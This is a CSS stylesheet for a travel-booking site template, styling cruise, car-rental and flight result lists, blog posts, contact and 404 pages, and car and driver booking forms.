.cruises-result-main .cruises-list .cruises-layout {
  margin-bottom: 30px;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.cruises-result-main .cruises-list .cruises-layout:hover .content-wrapper {
  background-color: #fff;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2 {
  margin-bottom: 30px;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2 .content-wrapper {
  -webkit-transition: all .6s ease;
  -moz-transition: all .6s ease;
  -o-transition: all .6s ease;
  transition: all .6s ease;

  background-color: #fafafa;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2:hover .content-wrapper {
  background-color: #ffffff;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper:before{
  content:"";
  display:table;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper:after{
  content:"";
  display:table;
  clear:both;
}
/*----------  3.4. car rent result  ----------*/
.car-rent-result-main .car-rent-list .car-rent-layout {
  margin-bottom: 30px;
}
.car-rent-result-main .car-rent-list .car-rent-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.car-rent-result-main .car-rent-list .car-rent-layout:hover .content-wrapper {
  background-color: #fff;
}
.car-rent-result-main .car-rent-list .col-sm-12:last-child .car-rent-layout {
  margin-bottom: 0;
}
/*----------  About-us Our  ----------*/
.page-our-values {
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  position: relative;
  background-attachment: fixed;
}
.our-wrapper {
  margin-bottom: 40px;
  float: left;
}
.our-wrapper:last-child {
  margin-bottom: 0;
}
.our-content .our-icon {
  font-size: 40px;
  color: #ffdd00;
  margin-bottom: 15px;
  display: block;
  line-height: 1;
}
.our-content .our-title {
  font-size: 16px;
}
.our-content .text {
  color: #cdd1d6;
  margin-bottom: 0;
  font-weight: 300;
}
.our-expert {
  /*background-image: url("../../images/background/bg-section-about.jpg");*/
}
.our-expert {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  width: 100%;
  background-size: cover;
  -webkit-background-size: cover;
}
.wrapper-expert {
  margin-bottom: 50px;
}
.wrapper-expert .content-expert {
  margin: 0 15px;
  text-align: center;
  position: relative;
  overflow: hidden;
  padding-bottom: 50px;
}
.wrapper-expert .content-expert:nth-child(even) {
  margin-top: 40px;
}
.wrapper-expert .content-expert:hover .caption-expert {
  left: 0;
}
.wrapper-expert .content-expert:hover .img-expert:before {
  opacity: 0;
}
.wrapper-expert .content-expert .img-expert {
  position: relative;
  width: 100%;
  display: block;
}
.wrapper-expert .content-expert .img-expert:before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.35);
  z-index: 5;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.wrapper-expert .caption-expert {
  background-color: #ffdd00;
  width: 100%;
  border-left: 3px solid #3c3c3c;
  color: #585858;
  left: -100%;
  padding: 15px 0 20px 0;
  position: absolute;
  bottom: 0;
  min-height: 110px;
  z-index: 5;
  transition: all 0.3s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.wrapper-expert .caption-expert .title {
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 0;
  color: #585858;
}
.wrapper-expert .caption-expert .title:hover {
  color: #000;
}
.wrapper-expert .caption-expert .text {
  margin-bottom: 10px;
}
.wrapper-expert .caption-expert .social {
  margin-bottom: 0;
  line-height: 1;
}
.wrapper-expert .caption-expert .social-expert {
  margin-right: 5px;
}
.wrapper-expert .caption-expert .social-expert:hover .expert-icon {
  opacity: 1;
}
.wrapper-expert .caption-expert .expert-icon {
  color: #3c3c3c;
  font-size: 15px;
  opacity: 0.4;
  font-weight: 600;
}
.wrapper-expert .slick-prev,
.wrapper-expert .slick-next {
  display: none !important;
}
.about-tours {
  /*background-image: url("../../images/background/about-us-1.jpg");*/
  background-repeat: repeat;
  position: relative;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  background-attachment: fixed;
}
.about-tours {
  position: relative;
  background-repeat: repeat;
  background-position: top;
  background-size: cover;
  -webkit-background-size: cover;
}
.about-tours:before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.75);
}
.wrapper-tours {
  position: relative;
  float: left;
  width: 100%;
}
.wrapper-tours .content-icon-tours {
  float: left;
  width: 100%;
}
.content-tours {
  color: #fff;
  display: inline-block;
  width: 20%;
  text-align: center;
  float: left;
  position: relative;
}
.content-tours:nth-child(5) .wrapper-icon-thin:before {
  width: 0;
}
.content-tours .tours-title {
  font-size: 24px;
}
.content-tours .icon {
  font-size: 35px;
  line-height: 35px;
  display: initial;
  margin-bottom: 5px;
}
.content-tours:last-child .wrapper-icon-thin:before {
  height: 0;
  width: 0;
}
.content-tours .wrapper-icon-thin {
  display: block;
  position: relative;
  margin: 0 auto 10px auto;
  line-height: 1;
}
.content-tours .wrapper-icon-thin:before {
  content: '';
  position: absolute;
  height: 1px;
  background-color: #515151;
  width: 220px;
  right: -109px;
  top: 7px;
  pointer-events: none;
}
.content-tours .wrapper-icon-thin .icon-thin {
  font-size: 10px;
  color: #515151;
  font-weight: 900;
  -webkit-transition: all 0.1s;
  -moz-transition: all 0.1s;
  -ms-transition: all 0.1s;
  -o-transition: all 0.1s;
  transition: all 0.1s;
}
.content-tours .tours-title {
  font-size: 24px;
  margin-bottom: 15px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-tours .wrapper-thin:hover .icon-thin {
  color: #ffdd00;
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-tours .wrapper-thin:hover .tours-title {
  color: #ffdd00;
}
.wrapper-banner {
  overflow: hidden;
  margin-bottom: 0;
}
.wrapper-banner .content-banner {
  float: left;
  border-right: 1px solid #f2f2f2;
}
.wrapper-banner .content-banner:last-child {
  border-right: 0;
}
.wrapper-banner .img-banner {
  float: left;
  border-bottom: 1px solid #f2f2f2;
  opacity: 0.5;
  padding-bottom: 10px;
  transition: all 0.3s;
}
.wrapper-banner .img-banner:hover {
  opacity: 1;
}
.wrapper-banner .img-banner:last-child {
  border-bottom: 0;
  padding-top: 20px;
  padding-bottom: 0;
}
/*----------  contact  ----------*/
.wrapper-organization {
  margin-bottom: 0;
}
.wrapper-organization .md-organization:nth-child(2) {
  text-align: center;
}
.wrapper-organization .md-organization:nth-child(3) {
  text-align: right;
}
.content-organization {
  display: inline-block;
  padding: 0 5px;
  position: relative;
}
.content-organization:hover .wrapper-img {
  border-radius: 2%;
  border: 1px solid #ffdd00;
}
.content-organization:hover .wrapper-img .img {
  border-radius: 2%;
}
.content-organization .main-organization {
  text-align: center;
  position: relative;
}
.content-organization .wrapper-img {
  width: 170px;
  height: 170px;
  margin: 0 auto 30px;
  border-radius: 50%;
  border: 1px solid #f2f2f2;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-organization .wrapper-img .img {
  width: 100%;
  height: auto;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-organization .organization-title {
  font-size: 15px;
}
.content-organization .organization-title .title {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #5d5d5d;
}
.content-organization .organization-title .title:hover {
  color: #ffdd00;
}
.content-organization .organization-title .text {
  color: #7f7e7e;
  margin-bottom: 20px;
}
.content-organization .content-widget {
  color: #737a83;
}
.content-organization .content-widget .icons {
  padding-right: 5px;
  display: table-cell;
}
.content-organization .content-widget .link {
  color: #737a83;
  display: inherit;
}
.content-organization .content-widget .link:hover {
  color: #ffdd00;
}
.content-organization .main-list {
  display: table;
  margin: 0 auto;
}
.page-contact-form {
  /*background-image: url("../../images/background/bg-section-contact-form-1.jpg");*/
  background-attachment: fixed;
}
.page-contact-form .wrapper-form-images {
  display: inline-block;
  float: right;
}
.page-contact-form .contact-box {
  position: relative;
  z-index: 1;
  padding: 50px 40px;
}
.page-contact-form .contact-wrapper {
  position: absolute;
  padding: 53px 0;
  width: 33%;
  z-index: 2;
}
.page-contact-form .contact-form .form-input::placeholder {
  font-style: italic;
}
.page-contact-map {
  position: relative;
  width: 100%;
  display: table;
}
.page-contact-map .map-block {
  display: table-cell;
  vertical-align: middle;
  padding-top: 0;
}
.page-contact-map .map-block #googleMap {
  height: 520px;
}
.page-contact-map .map-block .wrapper-info {
  /*background-image: url("../../images/background/bg-section-contact-map.jpg");*/
  width: 100%;
  height: 520px;
  position: absolute;
  z-index: 1;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-contact-map .map-block .map-info {
  background-color: rgba(13, 27, 32, 0.8);
}
/*----------  page 404  ----------*/
.page-404 {
  /*background-image: url("../../images/background/bg-section-404.jpg");*/
}
.page-404:before {
  /*background-image: url("../../images/background/bg-section-404-2.png");*/
}
.page-404:after {
  /*background-image: url("../../images/background/bg-section-404-1.png");*/
}
.page-404 {
  width: 100%;
  display: table;
  position: relative;
  color: #fff;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
  background-position: bottom;
  height: 100vh;
}
.page-404:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-404:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-404 .page-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.page-404 .page-clouds-1,
.page-404 .page-clouds-2,
.page-404 .page-clouds-3 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 300%;
  background-repeat: repeat;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.page-404 .page-clouds-1 {
  background-position: center;
  animation: cloud_left_to_right 150s linear infinite;
  -webkit-animation: cloud_left_to_right 150s linear infinite;
  -moz-animation: cloud_left_to_right 150s linear infinite;
  -ms-animation: cloud_left_to_right 150s linear infinite;
  -o-animation: cloud_left_to_right 150s linear infinite;
  /*background-image: url("../../images/background/bg_404_Cloud-1.png");*/
  z-index: 1;
}
.page-404 .page-clouds-2 {
  z-index: 3;
  background-position: top;
  /*background-image: url("../../images/background/bg_404_Cloud-2.png");*/
  animation: cloud_right_to_left 250s linear infinite;
  -webkit-animation: cloud_right_to_left 250s linear infinite;
  -moz-animation: cloud_right_to_left 250s linear infinite;
  -ms-animation: cloud_right_to_left 250s linear infinite;
  -o-animation: cloud_right_to_left 250s linear infinite;
}
.page-404 .page-clouds-3 {
  background-position: center;
  animation: cloud_left_to_right 300s linear infinite;
  -webkit-animation: cloud_left_to_right 300s linear infinite;
  -moz-animation: cloud_left_to_right 300s linear infinite;
  -ms-animation: cloud_left_to_right 300s linear infinite;
  -o-animation: cloud_left_to_right 300s linear infinite;
  /*background-image: url("../../images/background/bg_404_Cloud-3.png");*/
  z-index: 3;
}
.page-404 .img-404 {
  width: 100%;
}
.page-404 .page-content {
  width: 700px;
  margin: 0 auto;
  text-align: center;
}
.page-404 .title-1 {
  font-size: 250px;
  font-weight: 500;
  font-family: "Montserrat", arial, serif;
  font-weight: bold;
  line-height: 180px;
  margin-bottom: 50px;
  margin-top: 0;
  transform: skew(-10deg);
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  -o-transform: skew(-10deg);
}
.page-404 .title-2 {
  position: relative;
  z-index: 3;
  font-size: 45px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 10px;
  margin-top: 0;
  margin-bottom: 50px;
}
.page-404 .btn {
  color: #fff;
  background: transparent;
}
.page-404 .btn.btn-maincolor {
  background-color: #ffdd00;
  color: #555;
}
.page-404 .btn.btn-maincolor:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.page-404 .btn-transparent:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
}
.page-404 .group-button {
  position: relative;
  z-index: 10;
}
/*----------  3.1. Home Page 2  ----------*/
.homepage-02 .group-title{
  text-align: center;
}
.homepage-02 {
  margin-bottom: -40px;
}
.homepage-02 h1.banner {
  font-weight: 900;
  font-size: 5.14rem;
  line-height: 5.14rem;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-top: 120px;
  margin-bottom: 10px;
}
.homepage-02 h4.sub-banner {
  font-weight: 500;
  font-size: 1.14rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  letter-spacing: 5px;
  margin-top: 0;
}
.homepage-02 .tab-search-condensed{
  margin-top: 50px;
}
/*----------  3.3. Home Page 3  ----------*/
.homepage-03 .group-title{
  text-align: center;
}
.homepage-03 .homepage-banner-warpper .homepage-banner-content{
  display: block;
}
.homepage-03 h1.banner {
  font-weight: bold;
  font-size: 4.29rem;
  line-height: 4.29rem;
  color: #5f7481;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 100px;
  margin-bottom: 0;
}
.homepage-03 h4.sub-banner {
  font-weight: normal;
  font-size: 1.14rem;
  line-height: 1.14rem;
  color: #526673;
  letter-spacing: 5px;
  margin-top: 10px;
}
.homepage-03 .tab-search-transparent{
  margin-top: 80px;
}
/*----------  3.2. Flight Results  ----------*/
.flight-result-main .date-selection .btn-wrapper {
  text-align: center;
}
.flight-result-main .date-selection .btn-wrapper .btn-select {
  display: inline-block;
  margin: 30px 0;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #e5e5e5;
  color: #e5e5e5;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.flight-result-main .date-selection .btn-wrapper .btn-select:hover {
  color: #ffdd00;
  border-color: #ffdd00;
}
.flight-result-main .date-selection .col-md-10 {
  text-align: justify;
  margin-bottom: -20px;
  padding: 0;
}
.result-meta {
  margin-bottom: 30px;
}
.result-meta.row{
  background-color: #fafafa;
  margin-left: 0;
  margin-right: 0;
}
.result-meta.row .col-md-7{
  /* border-right: 1px solid #ededed; */
}

.result-meta .result-count-wrapper {
  text-align: left;
  background-color: #fafafa;
  padding: 13px 0;
  display: table;
}
.result-meta .result-count-wrapper .result-count {
  font-weight: bold;
  font-size: 1.29rem;
}
.result-meta .result-filter-wrapper {
  height: 60px;
  line-height: 60px;
  background-color: #fafafa;
  text-align: right;
}
.result-meta .result-filter-wrapper .result-filter-label {
  margin-bottom: 0;
  font-weight: normal;
}
.result-meta .result-filter-wrapper .selection-bar {
  float: right;
  line-height: 1;
  text-align: left;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper {
  display: inline-block;
  margin-left: 10px;
  line-height: 1;
  padding: 15px 0;
  position: relative;
  color: #6e747c;
  font-size: 13px;
  width: 205px;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder {
  position: relative;
  z-index: 11;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: transparent;
  height: 30px;
  border: 1px solid #c7c7c7;
  border-radius: 5em;
  -webkit-border-radius: 5em;
  -moz-border-radius: 5em;
  padding-left: 1em;
  padding-right: 2.5em;
  box-shadow: none;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbDisabled,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbSelector,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbToggle,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder a {
  padding: 0;
  height: 30px;
  line-height: 30px;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbDisabled {
  border-bottom: none;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
  width: 160px;
}
.result-meta .result-filter-wrapper .selection-bar:after {
  display: table;
  content: '';
  clear: both;
}
.result-wrapper .slick-prev,
.result-wrapper .slick-next {
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #e5e5e5;
  border-radius: 50%;
  color: #e5e5e5;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  margin: 30px 0;
}
.result-wrapper .slick-prev:before {
  content: "\f177";
}
.result-wrapper .slick-next:before {
  content: "\f178";
}
.result-wrapper .slick-prev:before,
.result-wrapper .slick-next:before {
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
  color: #b3b3b3;
}
.result-wrapper .slick-prev {
  left: -65px;
  top: 20px;
}
.result-wrapper .slick-next {
  right: -65px;
  top: 20px;
}
/*----------  3.2. Blog  ----------*/
/* SECTION */
/*----------  3.2.1 Blog Post  ----------*/
.blog-post {
  margin-bottom: 40px;
}
.blog-post:last-child {
  margin-bottom: 0;
}
.multi-column .blog-post:last-child {
  margin-bottom: 40px;
}
.blog-post:hover .blog-content {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
}
.blog-post:hover .blog-image .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.blog-post:hover .blog-video .video-bg img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.blog-post .blog-image {
  overflow: hidden;
}
.blog-detail .blog-post .blog-image {
  margin-bottom: 40px;
}
.blog-post .blog-image .link {
  display: block;
}
.blog-post .blog-image img {
  display: block;
  margin:auto;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.blog-post .blog-video .video-thumbnail {
   height: auto;
}
.blog-post .blog-video .video-bg {
   overflow: hidden;
   position: relative;
}
.blog-post .blog-video .video-bg img {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.blog-post .blog-video .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.blog-post .blog-content {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  padding: 40px 0;
  background-color: #fafafa;
}
.blog-detail .blog-post .blog-content{
  padding-top: 0px;
}
.blog-post .blog-content .content-wrapper {
  padding-left: 0;
}
.blog-post .blog-content:before {
  content: ' ';
  display: table;
}
.blog-post .blog-content .date {
  text-align: center;
  color: #3c3c3c;
}
.blog-post .blog-content .date .day {
  margin: 0;
  font-size: 2.86rem;
  font-weight: 500;
  line-height: 2.86rem;
}
.blog-post .blog-content .date .month {
  font-size: 1.43rem;
  line-height: 2rem;
  text-transform: uppercase;
}
.blog-post .blog-content .date .year {
  font-size: 1.14rem;
}
.blog-post .blog-content .heading {
  color: #3c3c3c;
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 1.43rem;
  display: block;
  line-height: 2rem;
}
.blog-post .blog-content .heading:hover {
  color: #ffdd00;
}
.blog-post .blog-content .meta-info {
  margin-top: 0;
  margin-bottom: 30px;
  font-weight: normal;
}
.blog-post .blog-content .preview {
  color: #737a83;
  margin-bottom: 30px;
}
.blog-post .blog-content .quote-wrapper {
  position: relative;
  border-left: none;
  padding: 0 0 0 60px;
}
.blog-post .blog-content .quote-wrapper:before {
  content: '\f10d';
  position: absolute;
  left: 0;
  color: #dadada;
  font-size: 2.14rem;
}
.blog-post .blog-content .quote-wrapper .quote {
  color: #3c3c3c;
  font-size: 1.43rem;
  display: block;
  margin-bottom: 10px;
  line-height: 2rem;
}
.blog-post .blog-content .quote-wrapper .quote:hover {
  color: #ffdd00;
}
.blog-post .blog-content .quote-wrapper footer:before {
  content: none;
}
.blog-post .blog-content .quote-wrapper .author {
  color: #3c3c3c;
  font-weight: bold;
  margin-right: 10px;
}
.blog-post .blog-content .quote-wrapper .company {
  color: #81878f;
  font-size: .86rem;
}
.blog-post .blog-content:after {
  content: ' ';
  display: table;
  clear: both;
}
/*----------  car-detail  ----------*/
.car-detail-main .btn-share-social
  margin-top: 0;
  position: relative;
  top: -10px;
  right: -10px;
}
.car-detail-main .btn-share-social .btn-share {
  border: 1px solid #bdbdbd;
  color: #bdbdbd;
  padding: 5px 15px;
}
.car-detail-main .btn-share-social:hover .btn-share {
    background-color: #ffdd00;
    border: 1px solid #ffdd00;
}
.content-result {
  margin-bottom: 50px;
}
.wrapper-car-result {
  overflow: hidden;
}
.wrapper-car-result:hover .car-img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.wrapper-car-result .wrapper-car-img .car-img {
  height: 335px;
  float: left;
  width: 100%;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.wrapper-car-result .wrapper-img-caption {
  background-color: #f4f4f4;
  padding: 40px 30px;
  float: left;
  width: 100%;
  display: block;
  position: relative;
}
.wrapper-car-result .img-caption-title {
  margin-bottom: 20px;
  line-height: 22px;
}
.wrapper-car-result .img-caption-title .text {
  font-size: 20px;
  color: #555e69;
  text-transform: uppercase;
  font-weight: bold;
}
.wrapper-car-result .img-caption-title .text-icon {
  margin: 0 10px 0 15px;
}
.wrapper-car-result .img-caption-title .text-1 {
  color: #595d63;
  font-size: 16px;
}
.wrapper-car-result .car-wigdet {
  margin-left: 0;
}
.wrapper-car-result .car-wigdet:last-child {
  margin-bottom: 0;
}
.wrapper-car-result .car-wigdet .wrapper-car-item {
  width: 200px;
}
.wrapper-car-result .car-wigdet .car-item {
  color: #595d63;
}
.wrapper-car-result .car-wigdet .car-item:hover {
  color: #ffdd00;
}
.wrapper-car-result .car-wigdet .car-icon {
  padding-right: 5px;
}
.car-price-wrapper {
  background-color: #ffdd00;
  padding: 50px 30px 60px 30px;
  float: left;
  width: 100%;
}
.car-price-wrapper .car-content-price {
  float: left;
  width: 100%;
  border-bottom: 1px solid #bda50b;
  margin-bottom: 30px;
}
.car-price-wrapper .main-price {
  float: left;
  width: 100%;
  color: #4e545c;
  margin-bottom: 15px;
}
.car-price-wrapper .main-price p {
  margin: 0;
}
.car-price-wrapper .price-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
}
.car-price-wrapper .price-title .title-detail {
  color: #3c3c3c;
}
.car-price-wrapper .title-left {
  float: left;
  font-size: 16px;
}
.car-price-wrapper .title-right {
  float: right;
}
.car-price-wrapper .title-right .text {
  display: inline-block;
  margin-right: 5px;
}
.car-price-wrapper .title-right .text-price {
  font-size: 18px;
  font-weight: bold;
}
.car-price-wrapper .title-right .text-price-total {
  font-size: 30px;
  font-weight: bold;
}
.car-price-wrapper .base-title .title-left,
.car-price-wrapper .texes-title .title-left,
.car-price-wrapper .total-title .title-left,
.car-price-wrapper .total-discount .title-left,
.car-price-wrapper .final-title .title-left,
.car-price-wrapper .old-price-title .title-left {
  font-weight: 500;
}
.car-price-wrapper .final-title .title-left {
  font-size: 18px;
}
.car-price-wrapper .card-title .card-text {
  border-bottom: 2px solid #a6982e;
  display: inline-block;
  line-height: 15px;
}
.wrapper-car-detail .contact-submit {
  text-align: center;
}
.wrapper-car-detail .text-bottom {
  margin-bottom: 50px;
}
.wrapper-car-detail .text-bottom .text {
  margin-bottom: 0;
  text-align: center;
}
.wrapper-car-detail .single-flight-result {
  height: 244px;
}
.content-dr-dt {
  margin-bottom: 30px;
}
.content-dr-dt .wrapper-review {
  margin-bottom: 0px;
}
.content-dr-dt .wrapper-review .text-underline {
  border-bottom: 1px solid #92989f;
}
.content-dr-dt .wrapper-review .text-traveler {
  margin-bottom: 30px;
}
.wrapper-driver-detail {
  margin-bottom: 50px;
}
.wrapper-driver-detail .driver-title {
  background-color: #ffdd00;
  padding: 15px 30px;
  font-size: 16px;
  color: #3c3c3c;
}
.wrapper-driver-detail .driver-title .title {
  text-transform: uppercase;
  font-weight: bold;
}
.wrapper-driver-detail .content-driver-caption {
  background-color: #f4f4f4;
  padding: 30px;
}
.wrapper-driver-detail .content-driver-caption .driver-text-card .text-card {
  font-weight: 500;
  margin-bottom: 0;
}
.wrapper-driver-detail .select-wrapper {
  background-color: #fff;
}
.wrapper-driver-detail .sbSelector:link,
.wrapper-driver-detail .sbSelector:visited,
.wrapper-driver-detail .sbSelector:hover {
  color: #969696;
}
.wrapper-driver-detail .input-group .tb-input {
  height: 35px;
  padding: 0 10px;
  width: 100%;
  border: 0;
  position: relative;
  line-height: 35px;
  text-align: left;
  border-radius: 0;
  color: #969696;
}
.wrapper-driver-detail .tb-icon {
  background-color: transparent;
  border: none;
  color: #bebebe;
  height: 35px;
  line-height: 35px;
  position: absolute;
  padding: 0;
  width: 14px;
  top: 0;
  right: 14px;
}
.wrapper-driver-detail .driver-caption-title {
  color: #4e545c;
  font-size: 16px;
  margin-bottom: 30px;
}
.wrapper-driver-detail .driver-caption-title .title {
  font-weight: 500;
}
.wrapper-driver-detail .driver-caption-title .title-small {
  border-bottom: 1px solid #777c82;
}
.wrapper-driver-detail .wrapper-form-driver {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.wrapper-driver-detail .main-form-title .form-icon {
  font-size: 8px;
  color: #d50f2b;
  position: relative;
  top: -5px;
}
.wrapper-driver-detail .main-form-title .main-lb {
  font-weight: 400;
}
.wrapper-driver-detail .sbHolder {
  height: 36px;
  border: none;
}
.wrapper-driver-detail .sbSelector,
.wrapper-driver-detail .sbToggle {
  height: 35px;
  line-height: 35px;
}
.wrapper-driver-detail .wrapper-check {
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-check li {
  margin-bottom: 10px;
}
.wrapper-driver-detail .check-icon {
  padding-right: 5px;
}
.wrapper-driver-detail .text {
  margin-bottom: 5px;
}
.wrapper-driver-detail .check-text {
  font-weight: 500;
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-payment {
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-payment .main-lb {
  padding-top: 5px;
  margin-bottom: 0;
}
.wrapper-driver-detail .wrapper-payment .text {
  padding-top: 5px;
}
.wrapper-driver-detail .content-payment {
  margin-bottom: 10px;
}
.wrapper-driver-detail .content-payment:last-child {
  margin-bottom: 0;
}
.wrapper-driver-detail .payment-widget {
  margin-bottom: 0;
  line-height: 10px;
}
.wrapper-driver-detail .payment-policy .lock {
  display: inline-block;
}
.wrapper-driver-detail .payment-policy .text {
  margin-right: 30px;
}
.wrapper-driver-detail .payment-policy .lock-icon {
  padding-right: 5px;
}
.wrapper-driver-detail .payment .driver-text-card {
  margin-bottom: 20px;
}
.wrapper-driver-detail .billing-contact .text-title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 20px;
}
.wrapper-driver-detail .content-driver-detail {
  padding: 30px;
  background-color: #f4f4f4;
}
.wrapper-driver-detail .content-driver-detail .content-driver-caption {
  padding: 0;
}
.wrapper-driver-detail .content-driver-detail .main-form-driver {
  display: table;
  width: 100%;
}
.wrapper-driver-detail .content-driver-detail .number {
  display: table-cell;
  vertical-align: bottom;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  bottom: 6px;
}
.wrapper-driver-detail .form-check .check-radio {
  margin-bottom: 10px;
}
.wrapper-driver-detail .form-check .input-check {
  display: none;
}
.wrapper-driver-detail .form-check .input-check ~ .lb-radio:before {
  content: '\f10c';
  font-family: FontAwesome;
  margin-right: 5px;
  overflow: visible;
}
.wrapper-driver-detail .form-check .input-check:checked ~ .lb-radio:before {
  content: '\f192';
  font-family: FontAwesome;
}
.wrapper-driver-detail .form-check .lb-radio {
  font-weight: normal;
  position: relative;
  z-index: 1;
  margin-bottom: 0;
}
.form-check-img .check-radio {
  display: inline-block;
}
.form-check-img .img-radio {
  position: relative;
  margin-right: 5px;
}
.form-check-img .input-check:checked ~ .img-radio:before {
  content: '';
  position: absolute;
  border: 2px solid #ffdd00;
  width: 100%;
  height: 100%;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}
.form-check-img .lb-radio {
  font-weight: normal;
  position: relative;
  z-index: 1;
  margin-bottom: 0;
}
/*----------  faq  ----------*/
.wrapper-accordion .panel {
  background-color: #fff;
  border-radius: 0;
  border: 0;
  box-shadow: none;
}
.wrapper-accordion .panel + .panel {
  margin-top: 10px;
}
.wrapper-accordion .panel.active {
  position: relative;
}
